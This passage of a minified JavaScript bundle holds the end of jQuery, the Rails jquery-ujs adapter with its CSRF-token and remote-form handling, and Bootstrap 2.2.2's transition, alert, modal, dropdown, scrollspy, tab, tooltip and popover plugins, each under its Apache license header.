t,e,i,n=this[0],s={top:0,left:0};if("fixed"===we.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===we.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((s=we(t).offset()).top+=we.css(t,"borderTopWidth",!0),s.left+=we.css(t,"borderLeftWidth",!0))}return{top:e.top-s.top-we.css(n,"marginTop",!0),left:e.left-s.left-we.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===we.css(t,"position");)t=t.offsetParent;return t||ti})}}),we.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;we.fn[t]=function(n){return Fe(this,function(t,n,s){var o;return ye(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===s?o?o[e]:t[n]:(o?o.scrollTo(i?o.pageXOffset:s,i?s:o.pageYOffset):t[n]=s,void 0)},t,n,arguments.length)}}),we.each(["top","left"],function(t,e){we.cssHooks[e]=O(_e.pixelPosition,function(t,i){return i?(i=F(t,e),li.test(i)?we(t).position()[e]+"px":i):void 0})}),we.each({Height:"height",Width:"width"},function(t,e){we.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){we.fn[n]=function(s,o){var r=arguments.length&&(i||"boolean"!=typeof s),a=i||(!0===s||!0===o?"margin":"border");return Fe(this,function(e,i,s){var o;return ye(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===s?we.css(e,i,a):we.style(e,i,s,a)},e,r?s:void 0,r)}})}),we.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){we.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),we.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),we.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),we.proxy=function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),ve(t)?(n=le.call(arguments,2),s=function(){return t.apply(e||this,n.concat(le.call(arguments)))},s.guid=t.guid=t.guid||we.guid++,s):void 0},we.holdReady=function(t){t?we.readyWait++:we.ready(!0)},we.isArray=Array.isArray,we.parseJSON=JSON.parse,we.nodeName=o,we.isFunction=ve,we.isWindow=ye,we.camelCase=f,we.type=n,we.now=Date.now,we.isNumeric=function(t){var e=we.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return we});var Ki=t.jQuery,Gi=t.$;return we.noConflict=function(e){return t.$===we&&(t.$=Gi),e&&t.jQuery===we&&(t.jQuery=Ki),we},e||(t.jQuery=t.$=we),we}),function(t,e){var i=function(){var e=t._data(document,"events");return e&&e.click&&t.grep(e.click,function(t){return"rails"===t.namespace}).length};i()&&t.error("jquery-ujs has already been loaded!");var n;t.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with]",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type])",disableSelector:"input[data-disable-with], button[data-disable-with], textarea[data-disable-with]",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with]",CSRFProtection:function(e){var i=t('meta[name="csrf-token"]').attr("content");i&&e.setRequestHeader("X-CSRF-Token",i)},fire:function(e,i,n){var s=t.Event(i);return e.trigger(s,n),s.result!==!1},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t.attr("href")},handleRemote:function(i){var s,o,r,a,l,c,d,u;if(n.fire(i,"ajax:before")){if(a=i.data("cross-domain"),l=a===e?null:a,c=i.data("with-credentials")||null,d=i.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,i.is("form")){s=i.attr("method"),o=i.attr("action"),r=i.serializeArray();var h=i.data("ujs:submit-button");h&&(r.push(h),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(s=i.data("method"),o=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(s=i.data("method"),o=n.href(i),r=i.data("params")||null);u={type:s||"GET",data:r,dataType:d,beforeSend:function(t,s){return s.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+s.accepts.script),n.fire(i,"ajax:beforeSend",[t,s])},success:function(t,e,n){i.trigger("ajax:success",[t,e,n])},complete:function(t,e){i.trigger("ajax:complete",[t,e])},error:function(t,e,n){i.trigger("ajax:error",[t,e,n])},crossDomain:l},c&&(u.xhrFields={withCredentials:c}),o&&(u.url=o);var p=n.ajax(u);return i.trigger("ajax:send",p),p}return!1},handleMethod:function(i){var s=n.href(i),o=i.data("method"),r=i.attr("target"),a=t("meta[name=csrf-token]").attr("content"),l=t("meta[name=csrf-param]").attr("content"),c=t('<form method="post" action="'+s+'"></form>'),d='<input name="_method" value="'+o+'" type="hidden" />';l!==e&&a!==e&&(d+='<input name="'+l+'" value="'+a+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},disableFormElements:function(e){e.find(n.disableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with",e[i]()),e[i](e.data("disable-with")),e.prop("disabled",!0)})},enableFormElements:function(e){e.find(n.enableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[i](e.data("ujs:enable-with")),e.prop("disabled",!1)})},allowAction:function(t){var e,i=t.data("confirm"),s=!1;return i?(n.fire(t,"confirm")&&(s=n.confirm(i),e=n.fire(t,"confirm:complete",[s])),s&&e):!0},blankInputs:function(e,i,n){var s,o,r=t(),a=i||"input,textarea",l=e.find(a);return l.each(function(){if(s=t(this),o=s.is("input[type=checkbox],input[type=radio]")?s.is(":checked"):s.val(),!o==!n){if(s.is("input[type=radio]")&&l.filter('input[type=radio]:checked[name="'+s.attr("name")+'"]').length)return!0;
r=r.add(s)}}),r.length?r:!1},nonBlankInputs:function(t,e){return n.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},callFormSubmitBindings:function(i,n){var s=i.data("events"),o=!0;return s!==e&&s.submit!==e&&t.each(s.submit,function(t,e){return"function"==typeof e.handler?o=e.handler(n):void 0}),o},disableElement:function(t){t.data("ujs:enable-with",t.html()),t.html(t.data("disable-with")),t.bind("click.railsDisable",function(t){return n.stopEverything(t)})},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.data("ujs:enable-with",!1)),t.unbind("click.railsDisable")}},n.fire(t(document),"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,i){t.crossDomain||n.CSRFProtection(i)}),t(document).delegate(n.linkDisableSelector,"ajax:complete",function(){n.enableElement(t(this))}),t(document).delegate(n.linkClickSelector,"click.rails",function(i){var s=t(this),o=s.data("method"),r=s.data("params");if(!n.allowAction(s))return n.stopEverything(i);if(s.is(n.linkDisableSelector)&&n.disableElement(s),s.data("remote")!==e){if(!(!i.metaKey&&!i.ctrlKey||o&&"GET"!==o||r))return!0;var a=n.handleRemote(s);return a===!1?n.enableElement(s):a.error(function(){n.enableElement(s)}),!1}return s.data("method")?(n.handleMethod(s),!1):void 0}),t(document).delegate(n.inputChangeSelector,"change.rails",function(e){var i=t(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(e)}),t(document).delegate(n.formSubmitSelector,"submit.rails",function(i){var s=t(this),o=s.data("remote")!==e,r=n.blankInputs(s,n.requiredInputSelector),a=n.nonBlankInputs(s,n.fileInputSelector);if(!n.allowAction(s))return n.stopEverything(i);if(r&&s.attr("novalidate")==e&&n.fire(s,"ajax:aborted:required",[r]))return n.stopEverything(i);if(o){if(a){setTimeout(function(){n.disableFormElements(s)},13);var l=n.fire(s,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(s)},13),l}return!t.support.submitBubbles&&"1.7">t().jquery&&n.callFormSubmitBindings(s,i)===!1?n.stopEverything(i):(n.handleRemote(s),!1)}setTimeout(function(){n.disableFormElements(s)},13)}),t(document).delegate(n.formInputClickSelector,"click.rails",function(e){var i=t(this);if(!n.allowAction(i))return n.stopEverything(e);var s=i.attr("name"),o=s?{name:s,value:i.val()}:null;i.closest("form").data("ujs:submit-button",o)}),t(document).delegate(n.formSubmitSelector,"ajax:beforeSend.rails",function(e){this==e.target&&n.disableFormElements(t(this))}),t(document).delegate(n.formSubmitSelector,"ajax:complete.rails",function(e){this==e.target&&n.enableFormElements(t(this))}),t(function(){var e=t("meta[name=csrf-token]").attr("content"),i=t("meta[name=csrf-param]").attr("content");t('form input[name="'+i+'"]').val(e)}))}(jQuery),/* ===================================================
 * bootstrap-transition.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}();return t&&{end:t}}()})}(window.jQuery),/* ==========================================================
 * bootstrap-alert.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.prototype.close=function(e){function i(){n.trigger("closed").remove()}var n,s=t(this),o=s.attr("data-target");o||(o=s.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=s.hasClass("alert")?s:s.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,i):i())};var n=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var n=t(this),s=n.data("alert");s||n.data("alert",s=new i(this)),"string"==typeof e&&s[e].call(n)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.alert.data-api",e,i.prototype.close)}(window.jQuery),/* =========================================================
 * bootstrap-modal.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
!function(t){"use strict";var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&i;this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),n?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,t.proxy(this.removeBackdrop,this)):this.removeBackdrop()):e&&e()}};var i=t.fn.modal;t.fn.modal=function(i){return this.each(function(){var n=t(this),s=n.data("modal"),o=t.extend({},t.fn.modal.defaults,n.data(),"object"==typeof i&&i);s||n.data("modal",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ============================================================
 * bootstrap-dropdown.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";function e(){t(n).each(function(){i(t(this)).removeClass("open")})}function i(e){var i,n=e.attr("data-target");return n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,"")),i=t(n),i.length||(i=e.parent()),i}var n="[data-toggle=dropdown]",s=function(e){var i=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){i.parent().removeClass("open")})};s.prototype={constructor:s,toggle:function(){var n,s,o=t(this);if(!o.is(".disabled, :disabled"))return n=i(o),s=n.hasClass("open"),e(),s||n.toggleClass("open"),o.focus(),!1},keydown:function(e){var n,s,o,r,a;if(/(38|40|27)/.test(e.keyCode)&&(n=t(this),e.preventDefault(),e.stopPropagation(),!n.is(".disabled, :disabled"))){if(o=i(n),r=o.hasClass("open"),!r||r&&27==e.keyCode)return n.click();s=t("[role=menu] li:not(.divider):visible a",o),s.length&&(a=s.index(s.filter(":focus")),38==e.keyCode&&a>0&&a--,40==e.keyCode&&s.length-1>a&&a++,~a||(a=0),s.eq(a).focus())}}};var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("dropdown");n||i.data("dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.dropdown.data-api touchstart.dropdown.data-api",e).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(t){t.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",n,s.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",n+", [role=menu]",s.prototype.keydown)}(window.jQuery),/* =============================================================
 * bootstrap-scrollspy.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */
!function(t){"use strict";function e(e,i){var n,s=t.proxy(this.process,this),o=t(e).is("body")?t(window):t(e);this.options=t.extend({},t.fn.scrollspy.defaults,i),this.$scrollElement=o.on("scroll.scroll-spy.data-api",s),this.selector=(this.options.target||(n=t(e).attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=t("body"),this.refresh(),this.process()}e.prototype={constructor:e,refresh:function(){var e,i=this;this.offsets=t([]),this.targets=t([]),e=this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#\w/.test(n)&&t(n);return s&&s.length&&[[s.position().top+i.$scrollElement.scrollTop(),n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},process:function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=i-this.$scrollElement.height(),s=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=s.length;t--;)r!=o[t]&&e>=s[t]&&(!s[t+1]||s[t+1]>=e)&&this.activate(o[t])},activate:function(e){var i,n;this.activeTarget=e,t(this.selector).parent(".active").removeClass("active"),n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parent("li").addClass("active"),i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")}};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var n=t(this),s=n.data("scrollspy"),o="object"==typeof i&&i;s||n.data("scrollspy",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.defaults={offset:10},t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),/* ========================================================
 * bootstrap-tab.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */
!function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,i,n,s=this.element,o=s.closest("ul:not(.dropdown-menu)"),r=s.attr("data-target");r||(r=s.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),s.parent("li").hasClass("active")||(e=o.find(".active:last a")[0],n=t.Event("show",{relatedTarget:e}),s.trigger(n),n.isDefaultPrevented()||(i=t(r),this.activate(s.parent("li"),o),this.activate(i,i.parent(),function(){s.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,i,n){function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),n&&n()}var o=i.find("> .active"),r=n&&t.support.transition&&o.hasClass("fade");r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var i=t.fn.tab;t.fn.tab=function(i){return this.each(function(){var n=t(this),s=n.data("tab");s||n.data("tab",s=new e(this)),"string"==typeof i&&s[i]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),/* ===========================================================
 * bootstrap-tooltip.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,i,n){var s,o;this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(s="hover"==this.options.trigger?"mouseenter":"focus",o="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(s+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.leave,this))),this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return e=t.extend({},t.fn[this.type].defaults,e,this.$element.data()),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return i.options.delay&&i.options.delay.show?(clearTimeout(this.timeout),i.hoverState="in",this.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},leave:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),i.options.delay&&i.options.delay.hide?(i.hoverState="out",this.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},show:function(){var t,e,i,n,s,o,r;if(this.hasContent()&&this.enabled){switch(t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),o="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,e=/in/.test(o),t.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),i=this.getPosition(e),n=t[0].offsetWidth,s=t[0].offsetHeight,e?o.split(" ")[1]:o){case"bottom":r={top:i.top+i.height,left:i.left+i.width/2-n/2};break;case"top":r={top:i.top-s,left:i.left+i.width/2-n/2};break;case"left":r={top:i.top+i.height/2-s/2,left:i.left-n};break;case"right":r={top:i.top+i.height/2-s/2,left:i.left+i.width}}t.offset(r).addClass(o).addClass("in")}},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){function e(){var e=setTimeout(function(){i.off(t.support.transition.end).detach()},500);i.one(t.support.transition.end,function(){clearTimeout(e),i.detach()})}var i=this.tip();return i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?e():i.detach(),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(e){return t.extend({},e?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);i[i.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var n=t(this),s=n.data("tooltip"),o="object"==typeof i&&i;s||n.data("tooltip",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(window.jQuery),/* ===========================================================
 * bootstrap-popover.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](i),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-content")||("function"==typeof i.content?i.content.call(e[0]):i.content)},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var n=t(this),s=n.data("popover"),o="object"==typeof i&&i;s||n.data("popover",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(window.jQuery),/* ============================================================
 * bootstrap-button.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
